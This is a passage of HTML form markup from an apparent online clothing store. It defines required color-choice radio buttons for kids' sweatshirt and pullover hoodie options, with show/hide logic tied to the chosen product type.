	<input type="radio" id="tmcp_choice_16_4_16969720c4914111" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_4"><span class="tc-label-wrap tmhexcolor_16-4-16969720c4914111"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_5_17069720c49144ef">
	<input type="radio" id="tmcp_choice_16_5_17069720c49144ef" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_5"><span class="tc-label-wrap tmhexcolor_16-5-17069720c49144ef"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_6_17169720c4914901">
	<input type="radio" id="tmcp_choice_16_6_17169720c4914901" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light pink_6"><span class="tc-label-wrap tmhexcolor_16-6-17169720c4914901"><span class="tmhexcolorimage radio-image" alt="Light pink" ></span><span class="tc-label radio-image-label">Light pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_7_17269720c4914cd1">
	<input type="radio" id="tmcp_choice_16_7_17269720c4914cd1" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light blue_7"><span class="tc-label-wrap tmhexcolor_16-7-17269720c4914cd1"><span class="tmhexcolorimage radio-image" alt="Light blue" ></span><span class="tc-label radio-image-label">Light blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_8_17369720c4915193">
	<input type="radio" id="tmcp_choice_16_8_17369720c4915193" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish green_8"><span class="tc-label-wrap tmhexcolor_16-8-17369720c4915193"><span class="tmhexcolorimage radio-image" alt="Irish green" ></span><span class="tc-label radio-image-label">Irish green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_9_17469720c491553d">
	<input type="radio" id="tmcp_choice_16_9_17469720c491553d" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark chocolate_9"><span class="tc-label-wrap tmhexcolor_16-9-17469720c491553d"><span class="tmhexcolorimage radio-image" alt="Dark chocolate" ></span><span class="tc-label radio-image-label">Dark chocolate</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_10_17569720c4915895">
	<input type="radio" id="tmcp_choice_16_10_17569720c4915895" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_10"><span class="tc-label-wrap tmhexcolor_16-10-17569720c4915895"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_11_17669720c4915c54">
	<input type="radio" id="tmcp_choice_16_11_17669720c4915c54" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_11"><span class="tc-label-wrap tmhexcolor_16-11-17669720c4915c54"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7a3.87450419"
	data-logic="{&quot;element&quot;:&quot;6930745750e7a3.87450419&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Maroon_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Maroon_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Maroon_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_17 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_0_17769720c491634b">
	<input type="radio" id="tmcp_choice_17_0_17769720c491634b" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_17-0-17769720c491634b"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_1_17869720c491675e">
	<input type="radio" id="tmcp_choice_17_1_17869720c491675e" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_17-1-17869720c491675e"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_2_17969720c4916b7d">
	<input type="radio" id="tmcp_choice_17_2_17969720c4916b7d" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport grey_2"><span class="tc-label-wrap tmhexcolor_17-2-17969720c4916b7d"><span class="tmhexcolorimage radio-image" alt="Sport grey" ></span><span class="tc-label radio-image-label">Sport grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_3_18069720c4916faf">
	<input type="radio" id="tmcp_choice_17_3_18069720c4916faf" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_3"><span class="tc-label-wrap tmhexcolor_17-3-18069720c4916faf"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_4_18169720c4917386">
	<input type="radio" id="tmcp_choice_17_4_18169720c4917386" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_4"><span class="tc-label-wrap tmhexcolor_17-4-18169720c4917386"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_5_18269720c491772e">
	<input type="radio" id="tmcp_choice_17_5_18269720c491772e" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_5"><span class="tc-label-wrap tmhexcolor_17-5-18269720c491772e"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_6_18369720c4917b2a">
	<input type="radio" id="tmcp_choice_17_6_18369720c4917b2a" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_6"><span class="tc-label-wrap tmhexcolor_17-6-18369720c4917b2a"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_7_18469720c4917edd">
	<input type="radio" id="tmcp_choice_17_7_18469720c4917edd" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_7"><span class="tc-label-wrap tmhexcolor_17-7-18469720c4917edd"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_8_18569720c4918236">
	<input type="radio" id="tmcp_choice_17_8_18569720c4918236" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_8"><span class="tc-label-wrap tmhexcolor_17-8-18569720c4918236"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_9_18669720c4918575">
	<input type="radio" id="tmcp_choice_17_9_18669720c4918575" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_9"><span class="tc-label-wrap tmhexcolor_17-9-18669720c4918575"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7c9.85688296"
	data-logic="{&quot;element&quot;:&quot;6930745750e7c9.85688296&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Pullover%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Kelly Green_9&quot;:[&quot;&quot;],&quot;Gold_10&quot;:[&quot;&quot;],&quot;Carolina_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Charcoal_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Forest Green_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Kelly Green_9&quot;:[&quot;&quot;],&quot;Gold_10&quot;:[&quot;&quot;],&quot;Carolina_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Charcoal_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Forest Green_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Kelly Green_9&quot;:[&quot;&quot;],&quot;Gold_10&quot;:[&quot;&quot;],&quot;Carolina_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Charcoal_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Forest Green_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_18 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_0_18769720c4918b22">
	<input type="radio" id="tmcp_choice_18_0_18769720c4918b22" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="White_0"><span class="tc-label-wrap tmhexcolor_18-0-18769720c4918b22"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_1_18869720c4918e98">
	<input type="radio" id="tmcp_choice_18_1_18869720c4918e98" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Black_1"><span class="tc-label-wrap tmhexcolor_18-1-18869720c4918e98"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_2_18969720c49191fc">
	<input type="radio" id="tmcp_choice_18_2_18969720c49191fc" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport grey_2"><span class="tc-label-wrap tmhexcolor_18-2-18969720c49191fc"><span class="tmhexcolorimage radio-image" alt="Sport grey" ></span><span class="tc-label radio-image-label">Sport grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_3_19069720c491953e">
	<input type="radio" id="tmcp_choice_18_3_19069720c491953e" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_3"><span class="tc-label-wrap tmhexcolor_18-3-19069720c491953e"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_4_19169720c491983e">
	<input type="radio" id="tmcp_choice_18_4_19169720c491983e" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_4"><span class="tc-label-wrap tmhexcolor_18-4-19169720c491983e"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_5_19269720c4919b86">
	<input type="radio" id="tmcp_choice_18_5_19269720c4919b86" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_5"><span class="tc-label-wrap tmhexcolor_18-5-19269720c4919b86"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_6_19369720c4919f63">
	<input type="radio" id="tmcp_choice_18_6_19369720c4919f63" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light pink_6"><span class="tc-label-wrap tmhexcolor_18-6-19369720c4919f63"><span class="tmhexcolorimage radio-image" alt="Light pink" ></span><span class="tc-label radio-image-label">Light pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_7_19469720c491a17f">
	<input type="radio" id="tmcp_choice_18_7_19469720c491a17f" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light blue_7"><span class="tc-label-wrap tmhexcolor_18-7-19469720c491a17f"><span class="tmhexcolorimage radio-image" alt="Light blue" ></span><span class="tc-label radio-image-label">Light blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_8_19569720c491a3b4">
	<input type="radio" id="tmcp_choice_18_8_19569720c491a3b4" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish green_8"><span class="tc-label-wrap tmhexcolor_18-8-19569720c491a3b4"><span class="tmhexcolorimage radio-image" alt="Irish green" ></span><span class="tc-label radio-image-label">Irish green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_9_19669720c491a5b2">
	<input type="radio" id="tmcp_choice_18_9_19669720c491a5b2" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Kelly Green_9"><span class="tc-label-wrap tmhexcolor_18-9-19669720c491a5b2"><span class="tmhexcolorimage radio-image" alt="Kelly Green" ></span><span class="tc-label radio-image-label">Kelly Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_10_19769720c491a7a9">
	<input type="radio" id="tmcp_choice_18_10_19769720c491a7a9" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_10"><span class="tc-label-wrap tmhexcolor_18-10-19769720c491a7a9"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_11_19869720c491a97f">
	<input type="radio" id="tmcp_choice_18_11_19869720c491a97f" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Carolina_11"><span class="tc-label-wrap tmhexcolor_18-11-19869720c491a97f"><span class="tmhexcolorimage radio-image" alt="Carolina" ></span><span class="tc-label radio-image-label">Carolina</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_12_19969720c491ac58">
	<input type="radio" id="tmcp_choice_18_12_19969720c491ac58" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_12"><span class="tc-label-wrap tmhexcolor_18-12-19969720c491ac58"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_13_20069720c491af51">
	<input type="radio" id="tmcp_choice_18_13_20069720c491af51" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_13"><span class="tc-label-wrap tmhexcolor_18-13-20069720c491af51"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_14_20169720c491b193">
